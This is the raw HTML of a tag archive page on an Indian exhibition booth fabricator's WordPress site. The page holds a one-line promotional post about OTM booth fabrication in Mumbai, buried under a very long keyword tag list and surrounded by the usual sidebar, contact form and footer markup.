xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">OTM Exhibition Stand Contractor India</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1787 post type-post status-publish format-standard category-events category-exhibition category-exhibition-booth-fabricator-mumbai tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-otm-booth-fabricator-mumbai tag-otm-exhibition tag-otm-exhibition-amazing-arts-group tag-otm-exhibition-booth-agency-mumbai tag-otm-exhibition-booth-construction-mumbai tag-otm-exhibition-booth-constructor-mumbai tag-otm-exhibition-booth-contractor-india tag-otm-exhibition-booth-contractor-mumbai tag-otm-exhibition-booth-decorator-mumbai tag-otm-exhibition-booth-designer-mumbai tag-otm-exhibition-booth-fabrication-mumbai tag-otm-exhibition-booth-fabricator-mumbai tag-otm-exhibition-booth-setup-mumbai tag-otm-exhibition-chinese-booth-fabricator tag-otm-exhibition-custom-booth-mumbai tag-otm-exhibition-custom-pavilion-mumbai tag-otm-exhibition-custom-stall-mumbai tag-otm-exhibition-custom-stand-mumbai tag-otm-exhibition-exhibition tag-otm-exhibition-india tag-otm-exhibition-modular-booth-builder-mumbai tag-otm-exhibition-modular-booth-construction-mumbai tag-otm-exhibition-modular-booth-constructor-mumbai tag-otm-exhibition-modular-booth-contractor-mumbai tag-otm-exhibition-modular-booth-designer-mumbai tag-otm-exhibition-modular-booth-fabricator-mumbai tag-otm-exhibition-modular-stall-builder-mumbai tag-otm-exhibition-modular-stall-construction-mumbai tag-otm-exhibition-modular-stall-constructor-mumbai tag-otm-exhibition-modular-stall-contractor-mumbai tag-otm-exhibition-modular-stall-designer-mumbai tag-otm-exhibition-modular-stall-fabricator-mumbai tag-otm-exhibition-modular-stand-builder-mumbai tag-otm-exhibition-modular-stand-construction-mumbai tag-otm-exhibition-modular-stand-constructor-mumbai tag-otm-exhibition-modular-stand-contractor-mumbai tag-otm-exhibition-modular-stand-designer-mumbai tag-otm-exhibition-modular-stand-fabricator-mumbai tag-otm-exhibition-mumbai tag-otm-exhibition-pavilion-agency-mumbai tag-otm-exhibition-pavilion-builder-mumbai tag-otm-exhibition-pavilion-construction-mumbai tag-otm-exhibition-pavilion-constructor-mumbai tag-otm-exhibition-pavilion-contractor-mumbai tag-otm-exhibition-pavilion-decorator-mumbai tag-otm-exhibition-pavilion-designer-mumbai tag-otm-exhibition-pavilion-fabrication-mumbai tag-otm-exhibition-pavilion-fabricator-mumbai tag-otm-exhibition-pavilion-setup-mumbai tag-otm-exhibition-stall-agency-mumbai tag-otm-exhibition-stall-builder-mumbai tag-otm-exhibition-stall-construction-mumbai tag-otm-exhibition-stall-constructor-mumbai tag-otm-exhibition-stall-contractor-india tag-otm-exhibition-stall-contractor-mumbai tag-otm-exhibition-stall-decorator-mumbai tag-otm-exhibition-stall-designer-mumbai tag-otm-exhibition-stall-fabrication-mumbai tag-otm-exhibition-stall-fabricator-mumbai tag-otm-exhibition-stall-setup-mumbai tag-otm-exhibition-stand-agency-mumbai tag-otm-exhibition-stand-builder-mumbai tag-otm-exhibition-stand-construction-mumbai tag-otm-exhibition-stand-constructor-mumbai tag-otm-exhibition-stand-contractor-india tag-otm-exhibition-stand-contractor-mumbai tag-otm-exhibition-stand-decorator-mumbai tag-otm-exhibition-stand-designer-mumbai tag-otm-exhibition-stand-fabrication-mumbai tag-otm-exhibition-stand-fabricator-mumbai tag-otm-exhibition-stand-setup-mumbai tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/otm-booth-fabricator-mumbai/" aria-hidden="true"><img width="150" height="150" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/otm.jpg" class=" post-image entry-image" alt="OTM Booth Fabricator Mumbai" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/otm.jpg 150w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/otm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-08-20T09:17:11+00:00">August 20, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/otm-booth-fabricator-mumbai/">OTM Booth Fabricator Mumbai</a></h2>
<div class="entry-content" itemprop="text"><p>OTM Booth Fabricator Mumbai
Looking for booth Fabricator In OTM Mumbai?


Contact Amazing Arts </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/events/" rel="category tag">Events</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-mumbai/" rel="category tag">Exhibition Booth Fabricator Mumbai</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/mumbai/" rel="tag">mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-booth-fabricator-mumbai/" rel="tag">OTM Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition/" rel="tag">OTM Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-amazing-arts-group/" rel="tag">OTM Exhibition Amazing Arts Group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-agency-mumbai/" rel="tag">OTM Exhibition Booth Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-construction-mumbai/" rel="tag">OTM Exhibition Booth Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-constructor-mumbai/" rel="tag">OTM Exhibition Booth Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-contractor-india/" rel="tag">OTM Exhibition Booth Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-contractor-mumbai/" rel="tag">OTM Exhibition Booth Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-decorator-mumbai/" rel="tag">OTM Exhibition Booth Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-designer-mumbai/" rel="tag">OTM Exhibition Booth Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-fabrication-mumbai/" rel="tag">OTM Exhibition Booth Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-fabricator-mumbai/" rel="tag">OTM Exhibition Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-booth-setup-mumbai/" rel="tag">OTM Exhibition Booth Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-chinese-booth-fabricator/" rel="tag">OTM Exhibition Chinese Booth Fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-booth-mumbai/" rel="tag">OTM Exhibition Custom Booth Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-pavilion-mumbai/" rel="tag">OTM Exhibition Custom Pavilion Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-stall-mumbai/" rel="tag">OTM Exhibition Custom Stall Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-custom-stand-mumbai/" rel="tag">OTM Exhibition Custom Stand Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-exhibition/" rel="tag">OTM Exhibition Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-india/" rel="tag">OTM Exhibition India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-builder-mumbai/" rel="tag">OTM Exhibition Modular Booth Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-construction-mumbai/" rel="tag">OTM Exhibition Modular Booth Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-constructor-mumbai/" rel="tag">OTM Exhibition Modular Booth Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-contractor-mumbai/" rel="tag">OTM Exhibition Modular Booth Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-designer-mumbai/" rel="tag">OTM Exhibition Modular Booth Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-booth-fabricator-mumbai/" rel="tag">OTM Exhibition Modular Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-builder-mumbai/" rel="tag">OTM Exhibition Modular Stall Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-construction-mumbai/" rel="tag">OTM Exhibition Modular Stall Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-constructor-mumbai/" rel="tag">OTM Exhibition Modular Stall Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-contractor-mumbai/" rel="tag">OTM Exhibition Modular Stall Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-designer-mumbai/" rel="tag">OTM Exhibition Modular Stall Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stall-fabricator-mumbai/" rel="tag">OTM Exhibition Modular Stall Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-builder-mumbai/" rel="tag">OTM Exhibition Modular Stand Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-construction-mumbai/" rel="tag">OTM Exhibition Modular Stand Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-constructor-mumbai/" rel="tag">OTM Exhibition Modular Stand Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-contractor-mumbai/" rel="tag">OTM Exhibition Modular Stand Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-designer-mumbai/" rel="tag">OTM Exhibition Modular Stand Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/" rel="tag">OTM Exhibition Modular Stand Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-mumbai/" rel="tag">OTM Exhibition Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-agency-mumbai/" rel="tag">OTM Exhibition Pavilion Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-builder-mumbai/" rel="tag">OTM Exhibition Pavilion Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-construction-mumbai/" rel="tag">OTM Exhibition Pavilion Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-constructor-mumbai/" rel="tag">OTM Exhibition Pavilion Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-contractor-mumbai/" rel="tag">OTM Exhibition Pavilion Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-decorator-mumbai/" rel="tag">OTM Exhibition Pavilion Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-designer-mumbai/" rel="tag">OTM Exhibition Pavilion Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-fabrication-mumbai/" rel="tag">OTM Exhibition Pavilion Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-fabricator-mumbai/" rel="tag">OTM Exhibition Pavilion Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-pavilion-setup-mumbai/" rel="tag">OTM Exhibition Pavilion Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-agency-mumbai/" rel="tag">OTM Exhibition Stall Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-builder-mumbai/" rel="tag">OTM Exhibition Stall Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-construction-mumbai/" rel="tag">OTM Exhibition Stall Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-constructor-mumbai/" rel="tag">OTM Exhibition Stall Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-contractor-india/" rel="tag">OTM Exhibition Stall Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-contractor-mumbai/" rel="tag">OTM Exhibition Stall Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-decorator-mumbai/" rel="tag">OTM Exhibition Stall Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-designer-mumbai/" rel="tag">OTM Exhibition Stall Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-fabrication-mumbai/" rel="tag">OTM Exhibition Stall Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-fabricator-mumbai/" rel="tag">OTM Exhibition Stall Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stall-setup-mumbai/" rel="tag">OTM Exhibition Stall Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-agency-mumbai/" rel="tag">OTM Exhibition Stand Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-builder-mumbai/" rel="tag">OTM Exhibition Stand Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-construction-mumbai/" rel="tag">OTM Exhibition Stand Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-constructor-mumbai/" rel="tag">OTM Exhibition Stand Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/" rel="tag">OTM Exhibition Stand Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-mumbai/" rel="tag">OTM Exhibition Stand Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-decorator-mumbai/" rel="tag">OTM Exhibition Stand Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-designer-mumbai/" rel="tag">OTM Exhibition Stand Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-fabrication-mumbai/" rel="tag">OTM Exhibition Stand Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-fabricator-mumbai/" rel="tag">OTM Exhibition Stand Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-setup-mumbai/" rel="tag">OTM Exhibition Stand Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65ee49da991a33.74597533">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65ee49da991a33.74597533" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/otm-exhibition-stand-contractor-india/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
